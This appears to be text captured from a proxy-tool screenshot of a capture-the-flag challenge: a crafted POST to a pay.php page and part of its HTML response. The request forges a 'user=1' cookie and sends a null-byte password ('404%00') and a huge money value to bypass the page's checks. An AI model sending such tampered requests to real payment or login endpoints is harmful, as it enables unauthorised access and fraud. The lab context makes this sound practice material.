 Request
Pretty Raw \n Actions
1 POST /pay.php? HTTP/1.1
2 Host: 7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn/pay.php
13 Cookie: user=1
14 Upgrade-Insecure-Requests: 1
15
16 password=404%00&money=100000000
Response
Pretty Raw Render \n Actions
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
63 </p>
64
65 <hr />